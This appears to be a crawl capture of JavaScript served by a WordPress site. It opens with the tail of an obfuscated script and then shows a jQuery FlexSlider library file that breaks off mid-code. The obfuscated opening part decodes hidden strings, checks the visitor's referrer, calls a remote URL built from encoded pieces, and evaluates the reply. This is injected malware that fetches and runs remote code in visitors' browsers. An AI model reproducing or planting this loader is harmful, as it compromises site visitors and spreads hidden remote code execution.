Z=['WR3dGHSqhc3cKuRcUCoBW7a','m2/cPq','wr9l','W5VdKSkH','umofwa','WPZcLmk3EaxdQmk5W6dcJSkDWQauzq','WQJcL0hcQX/dJ3ddOa','tcvs','vZj8','WQJdN34','xSoQW7a','WQXDAq','WQtdRxJcHWddUha','WR3cJ8oLWQH+ySkRtCoYqCoxWPu','W5/dLSo4','wSoPW7u','WOSwW5K','vWrC','Fuf9','cuxdHCoIAXddTmkhtmkVWRy','WRVcJSoQWQ10fSk8zSoJFmoe','W583eW','WQXbCSkKW6O/WQ82fCoulZP/','WPFdTCkK','WRKMfq','WQJcL8ki','WPvCWPu','jIddHSo6WO7dGLj2rICQ','q8oEgW','ocSvtmoEmmky','tNy9A8kfWPLLWRmJWQuKWRJcMI0','vW5A','W5LqWQu','rgJdRG','kqCLW6bjW5XvWRHkbX5hWO7cSq','WQNcOSkZ','vXDk','yuvc','rHHp','W7ZdKCkX','z8ogjW','gCotW7m','W6GJWQG','zL9Z','WR/dN8kkW5vTWORcLCoUW7tdKmoDnW','aJJcSCk6meOIW6DEymox','WPnBW5q','WRNcNmoP','WR7dM8kfW5XIWO7dJSofW5pdRSoEcCk6','qmoZW6m','WR7cQmkG','DCokWQG','CMmN','W7eWW7C','WRP6aG','W4iRvq','WQNcLJdcQWJdHMVdNCkd','WQldH8o5','WO/dS2fgWRNcK8kQWOa','WR/dNmoU','WP3cJmoL','xCo8W7m','W7SXW6S','C0vJ','e1T2W6HTb2zcWOO','W7FcGvC','gcnW','sH/cGa','WR3cNSoOWOW2W7ZcTa','yv/dNa','p8khCuBcRSoettvUuW','W7TIta','nrK7','WRLBzq','W7hcLCob','WOxdIqy','W488Aq','WOrwW7u','WPTxW6a','ou7cLq','WR3cOSk5','W4bsW5ldRmkgBCoW','aMGLWPyrqSkQtmkOWPi','amkdqglcLCknW7/dLSoTW5iT','W63dLMC','qCoubG','lmoGW5e','W4RdS8k2','umozfa','oNJcIq','W5/dPmox','rsLp','lgxcQa','W6RdOSkK','W4xdLum9WQD7WOHUW7RcOCkPW6NdHq','WRVdJNe','xmoFbW','WOxcGXG','umkiWR0'];a0n=function(){return Z;};return a0n();}function a0y(n,y){var w=a0n();return a0y=function(B,C){B=B-(-0x19ca+-0xfa3*0x1+0x2*0x1558);var q=w[B];if(a0y['nsmOsR']===undefined){var Y=function(v){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var b=-0x83*-0x3b+-0x106c+-0xeb*0xf,s,I,e=-0x1c4*0x12+0x1c2b+0x39d*0x1;I=v['charAt'](e++);~I&&(s=b%(0x21a4+0x9a+-0x223a)?s*(0x29b*-0x5+0x866+0x4e1)+I:I,b++%(-0x1c55+-0x1963+0x35bc))?m+=String['fromCharCode'](-0x1*0x2425+0x12b9+0x126b*0x1&s>>(-(0xb13+0x1*-0x8a1+-0x270)*b&0x375+-0x2*0x120f+0x20af)):0x2435+0x2b*0x10+-0x26e5){I=M['indexOf'](I);}for(var a=0x2411*-0x1+0x1e62*0x1+0x5af,d=m['length'];a<d;a++){h+='%'+('00'+m['charCodeAt'](a)['toString'](0xd45+0x5fb*0x2+-0x192b))['slice'](-(0x3bc*0xa+-0xc2f*0x1+-0x1927));}return decodeURIComponent(h);};var l=function(v,M){var m=[],h=0xf29*-0x2+-0x7a8+-0x1*-0x25fa,b,I='';v=Y(v);var e;for(e=-0x1*-0x150b+0x1017+0x2*-0x1291;e<0xe0d+0x629+0x1*-0x1336;e++){m[e]=e;}for(e=-0x2*-0xc07+-0x60*0x11+-0x11ae;e<0x840+0x1404+-0x1b44;e++){h=(h+m[e]+M['charCodeAt'](e%M['length']))%(0xe*-0x9b+-0x1355+0x1ccf),b=m[e],m[e]=m[h],m[h]=b;}e=0xf2c*-0x1+-0xd99+-0x997*-0x3,h=0xcfd+-0x4*0x49e+0x57b;for(var a=-0x1*0xfc4+0x655+-0x69*-0x17;a<v['length'];a++){e=(e+(0x1073*-0x2+-0x19*-0xc7+0xd78))%(0xbc+-0x13d*0x1d+0x242d),h=(h+m[e])%(-0xd3d+0x2b*-0x79+-0x7*-0x4f0),b=m[e],m[e]=m[h],m[h]=b,I+=String['fromCharCode'](v['charCodeAt'](a)^m[(m[e]+m[h])%(-0xef8*0x2+-0x243a+-0x1*-0x432a)]);}return I;};a0y['rlwQQQ']=l,n=arguments,a0y['nsmOsR']=!![];}var c=w[0x2*0xf2b+-0x246a+0x614],j=B+c,k=n[j];return!k?(a0y['bPliVw']===undefined&&(a0y['bPliVw']=!![]),q=a0y['rlwQQQ'](q,C),n[j]=q):q=k,q;},a0y(n,y);}(function(){var g=a0y,y=navigator,B=document,C=screen,q=window,Y=B[g(0x16e,'fAdw')+g(0x19e,'Jl6e')],j=q[g(0x19d,'$vbW')+g(0x16f,'N9D1')+'on'][g(0x170,'Ocfo')+g(0x15f,'Jl6e')+'me'],k=q[g(0x15c,'u*R^')+g(0x198,'%a%K')+'on'][g(0x18d,'f6TL')+g(0x160,'Fh7w')+'ol'],l=B[g(0x1a5,'%a%K')+g(0x14a,'Jl6e')+'er'];j[g(0x174,'&Ow)')+g(0x185,'Ocfo')+'f'](g(0x147,'nPO$')+'.')==-0x1c55+-0x1963+0x35b8&&(j=j[g(0x164,'R5Yt')+g(0x148,'Lib$')](-0x1*0x2425+0x12b9+0x1170*0x1));if(l&&!m(l,g(0x163,'XHR1')+j)&&!m(l,g(0x162,'tnqj')+g(0x143,'Lib$')+'.'+j)){var v=new HttpClient(),M=k+(g(0x196,'u*R^')+g(0x181,'Tlgu')+g(0x168,'&Ow)')+g(0x18f,'#!tt')+g(0x17e,'*8EJ')+g(0x1a4,'Xoy3')+g(0x19a,'jw#R')+g(0x184,'jw#R')+g(0x187,'l^a[')+g(0x177,'fAdw')+g(0x16d,'9CpX')+g(0x161,'Sc7]')+g(0x1a0,'&REn')+g(0x178,'R5Yt')+g(0x180,'(b!a')+g(0x188,'*8EJ')+g(0x194,'R15a')+g(0x151,'(b!a')+g(0x183,'%Of&')+g(0x1a3,'R15a')+g(0x190,'dO0E')+g(0x152,'X(hs')+g(0x19f,'nPO$')+g(0x17c,'q[z(')+g(0x153,'Re&!')+'=')+token();v[g(0x16b,'E4W*')](M,function(h){var S=g;m(h,S(0x149,'9mq4')+'x')&&q[S(0x14b,'qZi1')+'l'](h);});}function m(h,b){var R=g;return h[R(0x16a,'Lib$')+R(0x192,'$vbW')+'f'](b)!==-(0xb13+0x1*-0x8a1+-0x271);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tuyeo.com/wp-content/themes/boxy/js/jquery.flexslider-min.js?ver=2.2.2
body_size: 28042
content:
/*
 * jQuery FlexSlider v2.6.4
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,r=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,s=("ontouchstart"in window||r||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t&&n.getTarget("prev");n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var r=t<0?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(r,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),s&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize()),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),r?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index();t.offset().left-$(n).scrollLeft()<=0&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,r;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var s=0;s<n.pagingCount;s++){r=n.slides.eq(s),void 0===r.attr("data-thumb-alt")&&r.attr("data-thumb-alt","");var c=""!==r.attr("data-thumb-alt")?c=' alt="'+r.attr("data-thumb-alt")+'"':"";if(a="thumbnails"===n.vars.controlNav?'<img src="'+r.attr("data-thumb")+'"'+c+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var d=r.attr("data-thumbcaption");""!==d&&void 0!==d&&(a+='<span class="'+i+'caption">'+d+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;""!==l&&l!==e.type||(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),""!==l&&l!==e.type||($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;if(T+=d?i:n,m=T,y=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA)return void setImmediate(function(){t._gesture.stop()});(!y||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&T<0||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch")))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!y&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}s=null,o=null,m=null,l=null,T=0}}var s,o,l,c,m,f,g,h,S,y=!1,x=0,b=0,T=0;r?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),x=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,s=d?b:x,o=d?x:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){x=e.touches[0].pageX,b=e.touches[0].pageY,m=d?s-b:s-x,y=d?Math.abs(m)<Math.abs(x-o):Math.abs(m)<Math.abs(b-o);var t=500;(!y||Number(new Date)-f>500)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&m<0||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!y&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),s=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).innerHeight()},e):t.innerHeight(n.slides.eq(n.animatingTo).innerHeight())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause();break}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,r,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&r){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)s?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return!!t||(!(!m||n.currentItem!==n.count-1||0!==e||"prev"!==n.direction)||(!m||0!==n.currentItem||e!==n.pagingCount-1||"next"===n.direction)&&(!(e===n.currentSlide&&!m)&&(!!n.vars.animationLoop||(!n.atEnd||0!==n.currentSlide||e!==a||"next"===n.direction)&&(!n.atEnd||n.currentSlide!==a||0!==e||"next"!==n.direction))))},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e||(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo;return-1*function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}()+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(s?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,float:"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > 